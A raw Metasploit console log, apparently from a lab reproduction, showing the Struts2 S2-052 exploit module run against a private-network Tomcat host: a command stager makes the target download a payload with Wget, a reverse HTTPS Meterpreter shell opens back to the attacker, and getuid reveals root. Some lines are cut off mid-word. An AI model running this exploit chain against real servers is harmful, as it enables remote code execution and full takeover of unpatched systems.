 msf5 exploit(multi/http/struts2_052) > run
[*] Started HTTPS reverse handler on https://192.168.184.129:8443
[*] Using URL: http://0.0.0.0:8080/ll9iDIcxujPZQ
[*] Local IP: http://192.168.184.129:8080/ll9iDIcxujPZQ
[*] Command Stager progress - 100.00% done (121/121 bytes)
[*] Client 192.168.184.128 (Wget/1.18 (linux-gnu)) requested /ll9iDIcxujPZQ
[*] Sending payload to 192.168.184.128 (Wget/1.18 (linux-gnu))
[*] https://192.168.184.129:8443 handling request from 192.168.184.128; (UUID: i1nmjytr) Redirecting stageless conn
-X7YG_t0dwGnYYEC7EbQg-xYqogGQSnNnNFXUfulQqd9f7xiKY2KBV8bkTU1Wrbyq4_rx095e6sWumSvCx6SwPDcySat7_Hb with UA 'Mozilla/5
6.1; Trident/7.0; rv:11.0) like Gecko'
[*] https://192.168.184.129:8443 handling request from 192.168.184.128; (UUID: i1nmjytr) Redirecting stageless conn
-X7YG_t0dwGnYYEC7EbQIbOX0_GNXK2CNBuc-n with UA 'Mozilla/5.0 (Windows NT 6.1; Trident/7.0; rv:11.0) like Gecko'
[*] https://192.168.184.129:8443 handling request from 192.168.184.128; (UUID: i1nmjytr) Redirecting stageless conn
-X7YG_t0dwGnYYEC7EYgUX0z41U-BWLoDHPvZv2FXNy-IrmpUUWZR3CMCkARsRR72kQ7VNcFq0b with UA 'Mozilla/5.0 (Windows NT 6.1; T
11.0) like Gecko'
[*] https://192.168.184.129:8443 handling request from 192.168.184.128; (UUID: i1nmjytr) Redirecting stageless conn
-X7YG_t0dwGnYYEC7EYgHvzGXlQ81MtI59D0XOQbdhW0zt with UA 'Mozilla/5.0 (Windows NT 6.1; Trident/7.0; rv:11.0) like Gec
[*] https://192.168.184.129:8443 handling request from 192.168.184.128; (UUID: i1nmjytr) Attaching orphaned/stagele
[*] Meterpreter session 1 opened (192.168.184.129:8443 -> 192.168.184.128:59766) at 2021-02-23 15:53:28 +0800
[*] Server stopped.
meterpreter > id
[-] Unknown command: id.
meterpreter > whoami
[-] Unknown command: whoami.
meterpreter > exec id
[-] Unknown command: exec.
meterpreter > pwd
/usr/local/tomcat
meterpreter > getuid
Server username: no-user @ c359772ee805 (uid=0, gid=0, euid=0, egid=0)